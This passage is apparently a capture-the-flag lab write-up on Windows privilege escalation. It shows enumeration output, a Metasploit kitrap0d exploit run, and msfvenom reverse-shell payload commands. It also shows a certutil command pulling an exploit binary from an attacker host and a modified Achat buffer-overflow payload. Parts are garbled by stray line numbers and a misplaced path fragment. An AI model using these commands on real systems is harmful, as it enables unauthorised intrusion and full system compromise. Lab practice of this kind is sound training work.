CHECKPOINT : 0x0
WAIT_HINT : 0x0
PID : 2836
FLAGS :
SERVICE_NAME: wscsvc
DISPLAY_NAME: Security Center
TYPE : 20 WIN32_SHARE_PROCESS
STATE : 4 RUNNING
(STOPPABLE, NOT_PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
PID : 764
FLAGS :
etc ....
To check the status of firewall we use the command netsh firewall show status
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
c:\windows\system32\inetsrv>netsh firewall show state
netsh firewall show state
Firewall status:
-------------------------------------------------------------------
Profile = Standard
Operational mode = Enable
Exception mode = Enable
Multicast/broadcast response mode = Enable
Notification mode = Enable
Group policy version = Windows Firewall
Remote admin mode = Disable
Ports currently open on all network interfaces:
Port Protocol Version Program
-------------------------------------------------------------------
No ports are currently open on all network interfaces.
IMPORTANT: Command executed successfully.
However, "netsh firewall" is deprecated;
use "netsh advfirewall firewall" instead.
For more information on using "netsh advfirewall firewall" commands
instead of "netsh firewall", see KB article 947709
at http://go.microsoft.com/fwlink/?linkid=121488 .
and to show the configuration of the firewall we use the command netsh firewall show config
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
c:\windows\system32\inetsrv>netsh firewall --config
netsh firewall --config
The following command was not found: firewall --config.
c:\windows\system32\inetsrv>netsh firewall show config
netsh firewall show config
Domain profile configuration:
-------------------------------------------------------------------
Operational mode = Enable
Exception mode = Enable
Multicast/broadcast response mode = Enable
Notification mode = Enable
Allowed programs configuration for Domain profile:
Mode Traffic direction Name / Program
-------------------------------------------------------------------
Port configuration for Domain profile:
Port Protocol Mode Traffic direction Name
-------------------------------------------------------------------
ICMP configuration for Domain profile:
Mode Type Description
-------------------------------------------------------------------
Enable 2 Allow outbound packet too big
Standard profile configuration (current):
-------------------------------------------------------------------
Operational mode = Enable
Exception mode = Enable
Multicast/broadcast response mode = Enable
Notification mode = Enable
Service configuration for Standard profile:
Mode Customized Name
-------------------------------------------------------------------
Enable No File and Printer Sharing
Enable No Network Discovery
Allowed programs configuration for Standard profile:
Mode Traffic direction Name / Program
-------------------------------------------------------------------
Port configuration for Standard profile:
Port Protocol Mode Traffic direction Name
-------------------------------------------------------------------
ICMP configuration for Standard profile:
Mode Type Description
-------------------------------------------------------------------
Enable 2 Allow outbound packet too big
Log configuration:
-------------------------------------------------------------------
File location = C:\Windows\system32\LogFiles\Firewall\pfirewall.log
Max file size = 4096 KB
Dropped packets = Disable
Connections = Disable
IMPORTANT: Command executed successfully.
However, "netsh firewall" is deprecated;
use "netsh advfirewall firewall" instead.
For more information on using "netsh advfirewall firewall" commands
instead of "netsh firewall", see KB article 947709
at http://go.microsoft.com/fwlink/?linkid=121488 .
Exploring Automated Tools
Automated Tool Overview
Resources
Escalation Path: Kernel Exploits
Kernel Exploits Overview
Escalation with Metasploit
After running the command post/multi/recon/local_exploit_suggester when you have a session, the command will suggest potential local exploits that could be used to escalate privileges on the compromised system.
Checking online on the ms10_015 Kernel we found that this module will create a new session with SYSTEM privileges via the KiTrap0D exlpoit by Tavis Ormandy MS10-015
After setting all the options that are required, we run the explit but did not have a shell back
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
msf6 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 192.168.64.6:4444
[*] Reflectively injecting payload and triggering the bug...
[*] Launching netsh to host the DLL...
[+] Process 3736 launched.
[*] Reflectively injecting the DLL into 3736...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/ms10_015_kitrap0d) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x86/windows IIS APPPOOL\Web @ DEVEL 10.10.14.15:4444 -> 10.10.10.5:49170 (10.10.10.5)
This was due to the fact that I did not change the lhost and the lport and after changing them , we had a session open as administrator
Manual Kernel Exploitation
first thing to do , I created a reverse shell payload with meterpreter using the following command msfvenom -p windows/shell_reverse_tcp HLOST=localhost LPORT=9001 -f aspx > ncat.aspx
And then I ftp the payload to the server ,set up a listner on port 9001 and with curl, I got a shell back
Exploiting it to administrator privileges
after running windows exploit sugester , I got this 2 Kernel exploit to admin privileges
After googling I came accross this exploit to admin privileges
I downloaded the .exe file from github MS10-059 Exploit
After downloading, I transferred the .exe to the Windows machine using the command certutil -urlcache -f http://10.10.14.15/MS10-059.exe MS10-059.exe
ran the exploit
and got nt authority\system
Escalation Path: Passwords and Port Forwarding
Gaining a Foothold (Box 2)
With the nmap scan , there was a port that was intresting 9256 which was running sercice achat
searching on searchsploit we had one that was for python which was a CVE-2015-1577 
so added some modifications to the command
1
# msfvenom -a x86 --platform Windows -p windows/exec CMD=calc.exe -e x86/unicode_mixed -b '\x00\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff' BufferRegister=EAX -f python
msfvenom -a x86 --platform Windows -p windows/shell_reverse_tcp LHOST=10.10.14.15 LPORT=4001 -e x86/unicode_mixed ................
I replaced the payload with the payload that I generated and set up a listener on port 4001
and also changed the server_address
1
2
3
# Create a UDP socket
sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
server_address = ('10.10.10.74', 9256)
and I got a shell as a low privileged user
